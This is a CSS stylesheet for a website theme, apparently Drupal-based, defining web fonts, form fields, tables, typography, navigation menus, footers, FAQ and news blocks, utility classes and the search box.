}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type=text].error, textarea.error, select.error {
  border: 2px solid red;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
textarea {
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  max-width: 100%;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
textarea:focus {
  outline: 0;
  border-color: #4697e4;
}

/* Overide fixed width input field for responsive layouts */
.user-login textarea,
.user-login input[type="text"],
.user-login input[type="password"] {
  box-sizing: border-box;
  margin-bottom: 10px;
  max-width: 300px;
  /* Add a space between the search button and the text input on mobile view */
  width: 100%;
}
@media (min-width: 768px) {
  .user-login textarea,
  .user-login input[type="text"],
  .user-login input[type="password"] {
    margin-bottom: 0;
    /* Remove margin-bottom for the text input on tablet and desktop view */
  }
}

input[type="submit"] {
  background-color: lightgrey;
  border: none;
  color: #f1f1f1;
  height: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/* Create responsive container for fluid YouTube and Vimeo Content */
.responsive-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.responsive-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*========== PRINT ==========*/
@media print {
  body {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper .l-region--featured,
  body #page-wrapper #main-content-wrapper .l-content,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-first,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-second,
  body #page-wrapper #main-content-wrapper .l-region--triptych-first,
  body #page-wrapper #main-content-wrapper .l-region--triptych-middle,
  body #page-wrapper #main-content-wrapper .l-region--triptych-last,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-left,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-center,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-right,
  body #page-wrapper #main-content-wrapper .l-region--footer {
    display: block;
    float: none;
    margin: 0;
    width: 100%;
  }
  body #page-wrapper #main-content-wrapper .block {
    margin-bottom: 0;
  }
  body .l-region--triptych-first nav,
  body div.l-main div.l-content ul.breadcrumb,
  body .l-region--header #block-search-form,
  body .l-region--sidebar-first nav ul.menu,
  body .l-region--welcome-links,
  body .usc-btn .usc-btn-icon,
  body .search-form,
  body #block-nodeblock-nb-footer-coptright,
  body #block-nodeblock-nb-footer-quick-links {
    display: none;
  }
  body div, body .l-footer {
    border: none !important;
  }
}
/*========== TABLES STYLINGS ==========*/
table {
  /*  Removes default browser settings and evens out inconsistencies. */
  border: 0.07143em solid #cccccc;
  *border-collapse: collapsed;
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  /*  Sets table width to 100%. Adds bottom-margin. */
  margin-bottom: 1.52941em;
  max-width: 100%;
  width: 100%;
  overflow-x: visible;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /* Sets table header font-weight to bold. Aligns table header text to the bottom of each cell.*/
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
table thead tr th {
  background-color: #eeeeee;
}
table th,
table td {
  border-top: 0.07143em solid #cccccc;
  padding: 0.47059em;
  text-align: left;
}
table th {
  background-color: #eeeeee;
  font-weight: bold;
  vertical-align: bottom;
}
table td {
  vertical-align: top;
}
table th + th,
table td + td,
table th + td,
table td + th {
  border-left: 0.07143em solid #cccccc;
}
table thead:first-child tr th,
table thead:first-child tr td {
  border-top: 0;
}

table tbody + tbody {
  border-top: 0.14286em solid #cccccc;
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
  border-top: 0;
}

#main-content-wrapper .media-browser table.views-table {
  border-spacing: 1px;
  width: 100%;
  font-size: 11.1px;
  font-size: 0.75rem;
}
#main-content-wrapper .media-browser table.views-table td {
  padding: 5px;
}
#main-content-wrapper .media-browser table.views-table td.views-field-uri {
  word-break: break-all;
}
#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,
#main-content-wrapper .media-browser table.views-table th.views-field-fid {
  width: 28px;
}

/*========== TYPOGRAPHY ==========*/
body {
  color: #212121;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  line-height: 20.35px;
  line-height: 1.375rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body strong,
body b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body i,
body em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body i strong,
body i b,
body em strong,
body em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body strong i,
body strong em,
body b i,
body b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body p,
body ul,
body ol,
body dl {
  color: #212121;
  letter-spacing: 0;
}
body h1,
body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 22.2px;
  font-size: 1.5rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 18.5px;
  font-size: 1.25rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #205493;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
/* Group Block Themes */
.blocktheme-lightblue, .blocktheme-lightgray, .blocktheme-yellow {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
  margin-bottom: 15px;
}
.blocktheme-lightblue h2.block__title, .blocktheme-lightgray h2.block__title, .blocktheme-yellow h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

.blocktheme-lightblue {
  background-color: #f1f5f8;
}
.blocktheme-lightblue h2.block__title {
  color: #000;
}

.blocktheme-lightgray {
  background-color: #aeb0b5;
}
.blocktheme-lightgray h2.block__title {
  color: #000;
}

.blocktheme-yellow {
  background-color: #faf3e4;
}
.blocktheme-yellow h2.block__title {
  color: #000;
}

/*========== BREADCRUMBS ==========*/
div.l-main div.l-content ul.breadcrumb {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  font-size: 11.1px;
  font-size: 0.75rem;
}
div.l-main div.l-content ul.breadcrumb li {
  display: inline-block;
  position: relative;
  margin: 0 5px 0 0;
  padding: 0;
}
div.l-main div.l-content ul.breadcrumb li:after {
  content: " \00bb";
}
div.l-main div.l-content ul.breadcrumb li:last-of-type {
  margin-right: 0;
  /* Hide >> from displaying on the last item*/
}
div.l-main div.l-content ul.breadcrumb li:last-of-type:after {
  content: "";
}
div.l-main div.l-content ul.breadcrumb li a {
  display: inline-block;
}

/*========== CALENDAR ==========*/
.view .date-nav-wrapper .date-heading {
  text-align: left;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
  background: #bccbd5;
  list-style-type: none;
}

/*========== CUSTOM CLASSES ==========*/
/* Basic Page - Body Image Class */
.align-left {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}

.align-center {
  text-align: center;
}

.align-right {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}

/*========== FAQS ==========*/
div.l-main div.l-content .view-faq .views-row {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 20px;
  padding: 10px;
}

span.faq-q {
  font-size: 22.2px;
  font-size: 1.5rem;
  color: #a0b2ae;
  margin-right: 10px;
}

.view-faq fieldset.answer {
  border: 1px solid #baa37b;
  margin-top: 10px;
}
.view-faq fieldset.answer a.fieldset-title {
  color: #baa37b;
  font-weight: bold;
}

/* Hide top line appearing on answer blocks */
html.js .view-faq fieldset.collapsed {
  border-top-width: 0;
}

/*========== FOOTERS ==========*/
footer {
  border-top: 3px solid #eeeeee;
  padding: 10px 25px !important;
  /*Tab and desktop layout*/
}
footer .field__item a {
  text-decoration: underline;
}
footer .field__item a:link, footer .field__item a:visited {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  text-decoration: none;
}
footer .field__item a:hover {
  text-decoration: underline;
}
@media (min-width: 768px) {
  footer #block-bean-sitewide-footer {
    float: left;
  }
  footer #block-bean-sitewide-footer-right {
    float: right;
  }
  footer #block-bean-sitewide-footer .field__item, footer #block-bean-sitewide-footer-right .field__item {
    float: left;
    padding: 0 5px;
    /* Hide '>>' from displaying on the last item */
  }
  footer #block-bean-sitewide-footer .field__item a:after, footer #block-bean-sitewide-footer-right .field__item a:after {
    content: "|";
    padding-left: 10px;
  }
  footer #block-bean-sitewide-footer .field__item:last-of-type a:after, footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after {
    content: "";
  }
}

/*========== FORMS ==========*/
.l-content .view-forms .views-row {
  border-top: 2px solid white;
  margin: 25px 0;
  padding-top: 10px;
}
.l-content .view-forms .views-row .views-field {
  clear: both;
}
.l-content .view-forms .views-row .views-field .views-label {
  display: block;
  float: left;
  font-weight: bold;
  width: 150px;
}
.l-content .view-forms .views-row .views-field .field content {
  display: block;
  float: left;
}

p.cstbase-user-login-form-security-message {
  font-style: italic;
  font-size: smaller;
  margin-top: 3em;
  line-height: normal;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
  /*** SERVICE LINKS WITH ICONS ***/
  /*** LOCATIONS ***/
  /*** RELATED LINKS ***/
  /*** FEILD COLLECTION ***/
}
.front .l-main {
  border-bottom: 2px solid #f1f5f8;
}
.front .block--bean-front-page-service-links-block .bean-links-block {
  background-color: #f2f0ed;
  border: 1px solid #DEDDDD;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  /* This make an entire div clickable*/
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #333333;
  display: block;
  padding: 10px 20px;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover {
  background-color: #ddd7cf;
  color: #887047;
  text-decoration: none !important;
}
.front .bean-icon-links-block .entity-field-collection-item {
  display: block;
  position: relative;
  /* This make the entire block clickable*/
}
.front .bean-icon-links-block .entity-field-collection-item .field--type-image {
  float: left;
  margin-right: 5px;
  width: 100%;
  /* This helps IE8 handling max-width */
}
.front .bean-icon-links-block .entity-field-collection-item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #57636b;
  display: block;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  padding-left: 40px;
  padding-top: 5px;
  position: absolute;
  /* This make an entire div clickable*/
  vertical-align: middle;
}
.front .bean-icon-links-block .entity-field-collection-item a:hover {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #20343F;
}
.front .block--views-locations-block .views-row {
  margin: 1em;
}
.front .block--views-locations-block .views-field-title a {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .block--bean-front-page-related-links- {
  margin-bottom: 15px;
}
.front .block--bean-front-page-related-links- .field__item {
  margin-bottom: 10px;
}
.front .block--bean-front-page-related-links- .field__item :before {
  content: "» ";
}
.front .field-collection-container {
  border-bottom: none !important;
}
.front .field-collection-view-final {
  border-bottom: 1px dotted #D3D7D9;
}

/*========== GLOBAL ==========*/
html {
  overflow-y: auto;
}

img,
audio,
video,
canvas {
  max-width: 100%;
}

html,
body {
  background-color: #f3f3f3;
  padding: 0px;
  margin: 0px;
}

@media (min-width: 768px) {
  #header-outline {
    margin-top: -45px;
  }
}
@media (min-width: 960px) {
  #header-outline {
    margin-top: 0;
  }
}

.l-page {
  background-color: #ffffff;
}

#main-content-wrapper {
  position: relative;
}
@media (min-width: 768px) {
  #main-content-wrapper {
    padding: 0 1.5em;
  }
}
#main-content-wrapper .field--name-body {
  overflow: hidden;
  /* Add clearfix when using floats for images in body content */
}

/*** MISCELLANEOUS ***/
/* '»' icon after a link */
a.readmore:after,
.readmore:after {
  content: " »";
}

.field--name-field-date-and-time,
.views-field-field-date-and-time,
.date-display-single {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  font-style: italic;
}

/*========== HEADER ==========*/
#header-outline {
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}

#page-wrapper {
  background: transparent url("../images/body-header-star.png") no-repeat center top;
}

.l-page {
  padding: 0 !important;
}

.l-header {
  padding: 10px;
}
@media (min-width: 768px) {
  .l-header {
    padding: 0 !important;
  }
}
@media print {
  .l-header {
    display: none;
  }
}

/*** SEAL ***/
.site-logo img {
  display: none;
}
@media (min-width: 768px) {
  .site-logo img {
    position: relative;
    float: left;
    display: block !important;
  }
}

/*** SITE NAME ***/
h1.site-slogan {
  letter-spacing: 0.05em;
  text-align: center;
  margin: 0;
  /*Remove white spacing on top*/
}
h1.site-slogan a {
  font-size: 14.8px;
  font-size: 1rem;
  display: block;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.site-slogan a:link, h1.site-slogan a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h1.site-slogan {
    margin-top: 0em;
    line-height: 1em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.site-slogan a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h2.site-name {
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}

/*========== NAVIGATION ==========*/
/*** SUPERFISH MENU ***/
.l-region--navigation .block__title {
  display: none;
}

html.touch div#block-superfish-1 ul.menu {
  display: none;
}
@media (min-width: 960px) {
  html.touch div#block-superfish-1 ul.menu {
    display: block;
  }
}

div#block-superfish-1 ul.menu {
  background-color: #f1f5f8;
  border-bottom: 3px solid #f1f5f8;
  float: left;
  margin-bottom: 0 !important;
  padding: 0;
  width: 100%;
  /* Hide right border for last list item */
  /* Background for menu items to change on hover */
  /* Second level main menu */
}
div#block-superfish-1 ul.menu li a {
  background-color: #f1f5f8;
  border: none;
  color: #f1f1f1;
  text-align: center;
  padding-right: 20px;
}
@media (min-width: 960px) {
  div#block-superfish-1 ul.menu li a {
    border-right: 1px solid #f1f5f8;
    border-top: 1px solid #f1f5f8;
    padding: 7px 2px;
  }
}
div#block-superfish-1 ul.menu li.last a {
  border-right: none;
}
div#block-superfish-1 ul.menu li:hover,
div#block-superfish-1 ul.menu li.sfHover,
div#block-superfish-1 ul.menu li.active-trail a.menuparent,
div#block-superfish-1 ul.menu a:focus,
div#block-superfish-1 ul.menu a:hover,
div#block-superfish-1 ul.menu a:active {
  background-color: #f1f5f8;
  color: #f1f1f1;
  text-decoration: none !important;
}
div#block-superfish-1 ul.menu li ul {
  border-radius: 0;
  border-top: 4px solid #baa37b;
  padding: 0 !important;
  margin-top: -5px;
}
div#block-superfish-1 ul.menu li ul li a {
  background-color: #f1f5f8;
  border-left: 1px solid #f1f5f8;
  border-right: 1px solid #f1f5f8;
  border-bottom: 1px solid #f1f5f8;
  border-top: none;
  color: #333333;
  padding-left: 1em;
  text-align: left;
  height: 30px;
}
div#block-superfish-1 ul.menu li ul li a:focus,
div#block-superfish-1 ul.menu li ul li a:hover,
div#block-superfish-1 ul.menu li ul li a:active {
  background-color: #f1f5f8;
  color: #6d4611;
}
div#block-superfish-1 ul.menu li ul li.last a {
  border-right: 1px solid #f1f5f8;
}

/*** RESPONSIVE MENU (MEAN MENU) ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: #f1f5f8;
  top: 0;
  float: none;
  padding: 1px 0;
  z-index: 99;
  /* Overwrite Mean menu hideing menu text on page loading */
}
.mean-container .mean-bar a.meanmenu-reveal {
  font-size: 1.4em !important;
  text-indent: 0;
  width: 100px !important;
  /* Make menu text to be in the same line with the menu icon */
}
.mean-container .mean-bar a:hover {
  text-decoration: none !important;
}

.mean-bar-close {
  position: relative !important;
}

.mean-container nav.mean-nav {
  background-color: #f1f5f8;
  /* Fix bugs on Chrome bug to show background color*/
  margin-top: 45px;
  float: none;
}
.mean-container nav.mean-nav ul li {
  background-color: #f1f5f8;
  border-bottom: 1px solid #f1f1f1;
  /* Fix bugs on mobile having a white background and border */
}
.mean-container nav.mean-nav ul li a.mean-expand,
.mean-container nav.mean-nav ul li a.mean-expand:hover {
  background: none !important;
  border-style: none !important;
}
.mean-container nav.mean-nav ul li ul li {
  background-color: #f1f5f8;
  margin: -1px 0;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: #f1f5f8;
  border-top: none;
  color: #333333 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu,
.l-region--sidebar-first .view-all-forms ul.views-summary {
  padding: 0 !important;
  margin-top: 20px;
  /* Arrow icon added to expanded menu */
}
@media (min-width: 768px) {
  .l-region--sidebar-first nav ul.menu,
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    /* Move left navigation up on tablet and desktop */
    margin-top: -5px;
  }
}
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  border-top: 1px solid #aeb0b5;
  list-style: none;
  /* Expanded secondary menu starts */
}
.l-region--sidebar-first nav ul.menu li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li a {
  color: #212121;
  display: block;
  padding: 0.5em;
  text-align: left;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #b9b9b9;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #b9b9b9;
}
.l-region--sidebar-first nav ul.menu li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li.last {
  border-bottom: 1px solid #aeb0b5;
}
.l-region--sidebar-first nav ul.menu li ul,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul {
  border-top: 1px solid #aeb0b5;
  margin: 0 !important;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.19);
}
.l-region--sidebar-first nav ul.menu li ul li,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li {
  border-bottom: none;
  border-top: none;
}
.l-region--sidebar-first nav ul.menu li ul li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a {
  display: block;
  padding-left: 2em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li ul li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover {
  background-color: #eee;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li ul li .first,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first {
  border-bottom: 1px solid;
}
.l-region--sidebar-first nav ul.menu li ul li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last {
  border-bottom: none;
}
.l-region--sidebar-first nav ul.menu a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary a:after {
  font-size: 18.5px;
  font-size: 1.25rem;
  color: #535353;
  float: right;
  position: absolute;
  right: 0;
}
.l-region--sidebar-first nav ul.menu .collapsed a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after {
  content: '\00bb';
}
.l-region--sidebar-first nav ul.menu .collapsed li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after {
  content: none;
}
.l-region--sidebar-first nav ul.menu .expanded a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after {
  content: '\25BE';
}
.l-region--sidebar-first nav ul.menu .expanded li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after {
  content: none;
}

.l-region--sidebar-first .view-all-forms ul.views-summary {
  margin-bottom: -17px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-bottom: -15px;
  }
}

/*========== NEWS & ANNOUNCEMENTS ==========*/
.block--views-news-announcements-fp-news-feed .view-content .views-row {
  margin: 0.5em 0;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-title {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-body {
  margin-top: -0.8em;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
  margin-top: -0.8em;
}

.view-news-announcements .views-row {
  margin-top: 30px;
}
.view-news-announcements h1.field-content, .view-news-announcements h2.field-content, .view-news-announcements h3.field-content {
  margin: 0 !important;
}

/*========== STYLE OPTIONS ==========*/
.cst-float.right {
  float: right;
  margin: 0 0 .5em 1em;
}

.cst-float.left {
  float: left;
  margin: 0 1em .5em 0px;
}

.cst-border-gray {
  border: 2px solid #d6d7d9;
}

.cst-table.no-border {
  border: none;
}
.cst-table.no-border table,
.cst-table.no-border th,
.cst-table.no-border td {
  border: none;
}

.cst-table.small tr td,
.cst-table.small tr th {
  padding: 5px 10px;
}

.cst-table.medium tr td,
.cst-table.medium tr th {
  padding: 10px 20px;
}

.cst-table.big tr td,
.cst-table.big tr th {
  padding: 15px 20px;
}

.cst-table.extrabig tr td,
.cst-table.extrabig tr th {
  padding: 20px 20px;
}

.cst-table.center,
.cst-table.center tr td,
.cst-table.center tr th {
  text-align: center;
}

.cst-table.left,
.cst-table.left tr td,
.cst-table.left tr th {
  text-align: left;
}

.cst-table.right,
.cst-table.right tr td,
.cst-table.right tr th {
  text-align: right;
}

.cst-inline {
  display: inline !important;
}

.cst-inline-block {
  display: inline-block !important;
}

.cst-block {
  display: block !important;
}

.cst-display-table {
  display: table;
}

.cst-cell {
  display: table-cell !important;
}

.cst-vertical-middle {
  vertical-align: middle;
  text-align: center;
}

.cst-vertical-bottom {
  vertical-align: bottom;
}

.cst-center {
  text-align: center;
}

.cst-left {
  text-align: left;
}

.cst-disable-float {
  float: initial !important;
}

.cst-displaynone {
  display: none;
}

/* Clears an area around the content. The padding is transparent */
.cst-padding0 {
  padding: 0px !important;
}

.cst-padding10 {
  padding: 10px !important;
}

.cst-padding20 {
  padding: 20px !important;
}

.cst-space10 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space20 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space30 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  float: right;
  position: fixed;
  right: 20px;
  top: 5px;
  z-index: 100 !important;
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 768px) {
  .l-region--header #block-search-form {
    position: absolute;
    top: 6px;
    right: 10px;
  }
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    bottom: 0;
    margin-top: -40px;
    margin-bottom: 20px;
    position: relative;
    right: 10px;
  }
}

#block-search-form .form-type-textfield input {
  background: url("../images/search-icon.png") no-repeat scroll 12px center #ededed;
  border: 1px solid #CCCCCC;
  color: transparent;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding-left: 20px;
  transition: all 0.5s ease 0s;
  width: 45px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  -ms-border-radius: 16px;
  -o-border-radius: 16px;
  border-radius: 16px;
}
@media (min-width: 960px) {
  #block-search-form .form-type-textfield input {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    background: url("../images/search-icon.png") no-repeat scroll 9px center #ededed;
    height: 35px;
    width: 200px;
  }
}

#block-search-form .form-type-textfield input:hover {
  background-color: #fff;
}

#block-search-form .form-type-textfield input:focus {
  background-color: #fff;
  color: #000;
  cursor: auto;
  padding-left: 32px;
  width: 200px;
}

form#search-block-form.search-block-form .form-actions input.form-submit {
  display: none;
  /* Hide form submit for search on smaller viewports*/
}
@media (min-width: 960px) {
  form#search-block-form.search-block-form .form-actions input.form-submit {
    display: inline;
  }
}

/* Hide search box on mobile when logged in */
.logged-in #block-search-form {
  display: none;
}
@media (min-width: 960px) {
  .logged-in #block-search-form {
    display: block;
  }
}

/*** SEARCH RESULTS ***/
.search-advanced {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 10px;
}
.search-advanced.collapsed {
  background-color: #ffffff !important;
}

.search-results .search-result {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.search-results .search-result h3 {
  font-family: 'opensans-bold', sans-serif;
}

/* Hide top line appearing on advanced search collapsed block */
